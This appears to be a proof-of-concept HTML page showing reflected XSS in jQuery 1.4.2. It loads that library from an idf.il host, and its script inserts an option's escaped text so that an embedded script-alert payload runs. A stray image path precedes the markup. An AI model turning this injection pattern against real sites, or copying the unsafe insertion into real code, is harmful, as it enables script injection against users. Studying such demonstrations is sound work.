 <html>
<head>
<meta charset="utf-8">
<title>XSS Reflected - Jquery 1.4.2 </title>
<script src="http://www.refua.atal.idf.il/Shared/ClientScripts/Jquery/jquery-1.4.2.min.js"></script>
<script>
$(function() {
$('#users').each(function() {
var select = $(this);
var option = select.children('option').first();
select.after(option.text());
select.hide();
});
});
</script>
</head>
<body>
<form method="post">
<p>
<select id="users" name="users">
<option value="xssreflected">&lt;script&gt;alert(&#x27;xss
reflected - jquery 1.4.2 &#x27;);&lt;/script&gt;</option>
</select>
</p>
</form>
</body>
</html>